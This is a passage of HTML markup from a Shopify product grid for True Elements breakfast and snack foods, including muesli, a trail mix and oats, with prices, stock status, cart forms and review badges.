            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8145039687918-template--19101337288942__product-gridlist" data-product-id="8145039687918" enctype="multipart/form-data"><input type="hidden" name="id" value="44389097832686" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8145039687918-template--19101337288942__product-gridlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                                        </li>
                                        <li class="product scroll-trigger animate--slide-in" style="--animation-order: 7;">
                                            <div class="product-item" data-product-id="8231688601838" data-json-product='{"id": 8231688601838,"handle": "muesli-fruity-delight-with-jowar-flakes","media": null,"variants": [{&quot;id&quot;:44626387337454,&quot;title&quot;:&quot;700g&quot;,&quot;option1&quot;:&quot;700g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;10716&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:43694332739822,&quot;product_id&quot;:8231688601838,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-04-11T13:16:08+05:30&quot;,&quot;updated_at&quot;:&quot;2025-04-11T13:16:47+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:1080,&quot;height&quot;:1350,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Fruity_Delight_Muesli_700g.png?v=1744357607&quot;,&quot;variant_ids&quot;:[44626387337454]},&quot;available&quot;:false,&quot;name&quot;:&quot;Fruity Muesli with real freeze-dried fruits 700g - with Jowar Flakes - 700g&quot;,&quot;public_title&quot;:&quot;700g&quot;,&quot;options&quot;:[&quot;700g&quot;],&quot;price&quot;:44000,&quot;weight&quot;:700,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906172780943&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:35875233497326,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Fruity_Delight_Muesli_700g.png?v=1744357607&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sold-out-badge" aria-hidden="true">
                Sold out
            </span></div>
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_165x.png?v=1744357607 165w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_170x.png?v=1744357607 170w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_185x.png?v=1744357607 185w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_198x.png?v=1744357607 198w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_205x.png?v=1744357607 205w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_210x.png?v=1744357607 210w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_220x.png?v=1744357607 220w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_245x.png?v=1744357607 245w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_270x.png?v=1744357607 270w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_290x.png?v=1744357607 290w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_320x.png?v=1744357607 320w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_355x.png?v=1744357607 355w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_360x.png?v=1744357607 360w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_370x.png?v=1744357607 370w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_420x.png?v=1744357607 420w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_430x.png?v=1744357607 430w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_460x.png?v=1744357607 460w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_470x.png?v=1744357607 470w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_510x.png?v=1744357607 510w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_523x.png?v=1744357607 523w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_533x.png?v=1744357607 533w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_534x.png?v=1744357607 534w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_570x.png?v=1744357607 570w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_640x.png?v=1744357607 640w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_665x.png?v=1744357607 665w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_670x.png?v=1744357607 670w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_720x.png?v=1744357607 720w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_775x.png?v=1744357607 775w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_785x.png?v=1744357607 785w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_870x.png?v=1744357607 870w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_930x.png?v=1744357607 930w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_935x.png?v=1744357607 935w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_940x.png?v=1744357607 940w,//true-elements.com/cdn/shop/files/Fruity_Delight_Muesli_700g_1066x.png?v=1744357607 1066w"  sizes="(min-width: 1100px) 1080px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Fruity Muesli with real freeze-dried fruits 700g - with Jowar Flakes" size="1080" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/muesli-fruity-delight-with-jowar-flakes" title="Fruity Muesli with real freeze-dried fruits 700g - with Jowar Flakes"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8231688601838-template--19101337288942__product-grid" data-product-id="8231688601838" enctype="multipart/form-data"><a class="button button-ATC is-notify-me" href="/products/muesli-fruity-delight-with-jowar-flakes" data-btn-addToCart>Notify me</a></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/muesli-fruity-delight-with-jowar-flakes" data-product-title="Fruity Muesli with real freeze-dried fruits 700g - with Jowar Flakes" data-product-url="/products/muesli-fruity-delight-with-jowar-flakes">Fruity Muesli with real freeze-dried fruits 700g - with Jowar Flakes</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8231688601838' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8231688601838"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Muesli Fruity Delight: Introducing True Elements Muesli Fruity Delight with Nuts - a breakfast sensation meticulously crafted to redefine your morning routine. With each bite of wholesome ingredients such as crunchy nuts, chewy dried fruits, hearty grains like oats and millets,...</div>
<div class="card-price">
                        <div class="price  price--sold-out ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 440.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 440.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8231688601838-template--19101337288942__product-gridlist" data-product-id="8231688601838" enctype="multipart/form-data"><a class="button button-ATC is-notify-me" href="/products/muesli-fruity-delight-with-jowar-flakes" data-btn-addToCart>Notify me</a></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                                        </li>
                                        <li class="product scroll-trigger animate--slide-in" style="--animation-order: 8;">
                                            <div class="product-item" data-product-id="8161669349614" data-json-product='{"id": 8161669349614,"handle": "sattva-ratna-goodness-trail-mix","media": null,"variants": [{&quot;id&quot;:44481471938798,&quot;title&quot;:&quot;425g&quot;,&quot;option1&quot;:&quot;425g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;10693&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:43694428061934,&quot;product_id&quot;:8161669349614,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-04-11T13:23:03+05:30&quot;,&quot;updated_at&quot;:&quot;2025-04-11T13:23:37+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:1080,&quot;height&quot;:1350,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Sattvaratna_425g_bottle.png?v=1744358017&quot;,&quot;variant_ids&quot;:[44481471938798]},&quot;available&quot;:true,&quot;name&quot;:&quot;Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein) - 425g&quot;,&quot;public_title&quot;:&quot;425g&quot;,&quot;options&quot;:[&quot;425g&quot;],&quot;price&quot;:56000,&quot;weight&quot;:425,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906172780950&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:35875285827822,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Sattvaratna_425g_bottle.png?v=1744358017&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_165x.png?v=1744358017 165w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_170x.png?v=1744358017 170w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_185x.png?v=1744358017 185w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_198x.png?v=1744358017 198w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_205x.png?v=1744358017 205w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_210x.png?v=1744358017 210w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_220x.png?v=1744358017 220w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_245x.png?v=1744358017 245w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_270x.png?v=1744358017 270w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_290x.png?v=1744358017 290w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_320x.png?v=1744358017 320w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_355x.png?v=1744358017 355w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_360x.png?v=1744358017 360w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_370x.png?v=1744358017 370w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_420x.png?v=1744358017 420w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_430x.png?v=1744358017 430w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_460x.png?v=1744358017 460w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_470x.png?v=1744358017 470w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_510x.png?v=1744358017 510w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_523x.png?v=1744358017 523w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_533x.png?v=1744358017 533w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_534x.png?v=1744358017 534w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_570x.png?v=1744358017 570w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_640x.png?v=1744358017 640w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_665x.png?v=1744358017 665w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_670x.png?v=1744358017 670w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_720x.png?v=1744358017 720w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_775x.png?v=1744358017 775w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_785x.png?v=1744358017 785w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_870x.png?v=1744358017 870w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_930x.png?v=1744358017 930w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_935x.png?v=1744358017 935w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_940x.png?v=1744358017 940w,//true-elements.com/cdn/shop/files/Sattvaratna_425g_bottle_1066x.png?v=1744358017 1066w"  sizes="(min-width: 1100px) 1080px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein)" size="1080" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/sattva-ratna-goodness-trail-mix" title="Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein)"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8161669349614-template--19101337288942__product-grid" data-product-id="8161669349614" enctype="multipart/form-data"><input type="hidden" name="id" value="44481471938798" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis card-title-change" href="/products/sattva-ratna-goodness-trail-mix" data-product-title="Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein)" data-product-url="/products/sattva-ratna-goodness-trail-mix">Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein) <span data-change-title> - 425g</span></a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8161669349614' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8161669349614"></span></div>-->
                <div class="card-summary card-list__hidden">Introducing Sattva Ratna Trail Mix! Sattva Ratna Trail Mix is a delightful mix of seven natural ingredients that make snacking a joy. This mix brings together the sweetness of Dates and Raisins, the crunch of Almonds and Cashews, and wholesome goodness of Pumpkin, Sunflower,...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 560.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 560.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div>
<div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8161669349614-template--19101337288942__product-gridlist" data-product-id="8161669349614" enctype="multipart/form-data"><input type="hidden" name="id" value="44481471938798" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8161669349614-template--19101337288942__product-gridlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                                        </li>
                                        <li class="product scroll-trigger animate--slide-in" style="--animation-order: 9;">
                                            <div class="product-item" data-product-id="8100349477102" data-json-product='{"id": 8100349477102,"handle": "super-oats-dark-chocolate-400gm","media": null,"variants": [{&quot;id&quot;:44258510700782,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;9953&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45453815644398,&quot;product_id&quot;:8100349477102,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-03T15:30:20+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-03T15:30:22+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:2000,&quot;height&quot;:2000,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_HighProteinoatsA.png?v=1764756022&quot;,&quot;variant_ids&quot;:[44258510700782]},&quot;available&quot;:true,&quot;name&quot;:&quot;Super Oats Dark Chocolate 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112669178&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37280818790638,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_HighProteinoatsA.png?v=1764756022&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_165x.png?v=1764756022 165w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_170x.png?v=1764756022 170w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_185x.png?v=1764756022 185w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_198x.png?v=1764756022 198w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_205x.png?v=1764756022 205w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_210x.png?v=1764756022 210w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_220x.png?v=1764756022 220w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_245x.png?v=1764756022 245w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_270x.png?v=1764756022 270w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_290x.png?v=1764756022 290w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_320x.png?v=1764756022 320w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_355x.png?v=1764756022 355w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_360x.png?v=1764756022 360w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_370x.png?v=1764756022 370w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_420x.png?v=1764756022 420w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_430x.png?v=1764756022 430w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_460x.png?v=1764756022 460w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_470x.png?v=1764756022 470w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_510x.png?v=1764756022 510w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_523x.png?v=1764756022 523w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_533x.png?v=1764756022 533w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_534x.png?v=1764756022 534w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_570x.png?v=1764756022 570w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_640x.png?v=1764756022 640w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_665x.png?v=1764756022 665w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_670x.png?v=1764756022 670w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_720x.png?v=1764756022 720w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_775x.png?v=1764756022 775w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_785x.png?v=1764756022 785w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_870x.png?v=1764756022 870w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_930x.png?v=1764756022 930w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_935x.png?v=1764756022 935w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_940x.png?v=1764756022 940w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_1066x.png?v=1764756022 1066w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_1160x.png?v=1764756022 1160w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_1170x.png?v=1764756022 1170w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_1270x.png?v=1764756022 1270w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_1370x.png?v=1764756022 1370w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_1570x.png?v=1764756022 1570w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_1770x.png?v=1764756022 1770w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_1850x.png?v=1764756022 1850w,//true-elements.com/cdn/shop/files/PDP_1_HighProteinoatsA_1880x.png?v=1764756022 1880w"  sizes="(min-width: 1100px) 2000px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Super Oats Dark Chocolate 400gm" size="2000" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/super-oats-dark-chocolate-400gm" title="Super Oats Dark Chocolate 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100349477102-template--19101337288942__product-grid" data-product-id="8100349477102" enctype="multipart/form-data"><input type="hidden" name="id" value="44258510700782" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/super-oats-dark-chocolate-400gm" data-product-title="Super Oats Dark Chocolate 400gm" data-product-url="/products/super-oats-dark-chocolate-400gm">Super Oats Dark Chocolate 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100349477102' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.91' data-number-of-reviews='11' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.91' tabindex='0' aria-label='4.91 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 11 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100349477102"></span></div>-->
                <div class="card-summary card-list__hidden">About The Product Feeling sluggish in the morning? It might be your body lacks Protein! We all know that morning feeling – dragging yourself out of bed, low on energy. Maybe it's because you're not getting enough protein in your diet! Protein isn't just...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100349477102-template--19101337288942__product-gridlist" data-product-id="8100349477102" enctype="multipart/form-data"><input type="hidden" name="id" value="44258510700782" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100349477102-template--19101337288942__product-gridlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                                        </li>
                                        <li class="product scroll-trigger animate--slide-in" style="--animation-order: 10;">
                                            <div class="product-item" data-product-id="8100348428526" data-json-product='{"id": 8100348428526,"handle": "super-muesli-400gm","media": null,"variants": [{&quot;id&quot;:44258505818350,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;9970&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:43694020526318,&quot;product_id&quot;:8100348428526,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-04-11T11:38:22+05:30&quot;,&quot;updated_at&quot;:&quot;2025-04-11T11:38:36+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:1080,&quot;height&quot;:1350,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Super_Muesli_400g.png?v=1744351716&quot;,&quot;variant_ids&quot;:[44258505818350]},&quot;available&quot;:true,&quot;name&quot;:&quot;Power-packed Protein Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:35000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112669246&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:35875007529198,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Super_Muesli_400g.png?v=1744351716&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
